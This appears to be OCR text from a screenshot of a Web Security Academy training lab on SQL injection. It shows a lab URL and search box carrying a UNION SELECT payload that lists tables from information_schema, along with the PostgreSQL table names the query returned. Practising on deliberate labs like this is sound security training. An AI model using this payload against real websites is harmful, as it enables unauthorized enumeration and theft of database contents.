 https://0aa8005e0407f46f83368cb800ac00d9.web-security-academy.net/filter?category=Gifts'+union+select+table_name,table_type+from+information_schema.tables--
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select table_name,table_type from
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
pg_replication_slots
VIEW
pg_stat_user_tables
VIEW
pg_database
BASE TABLE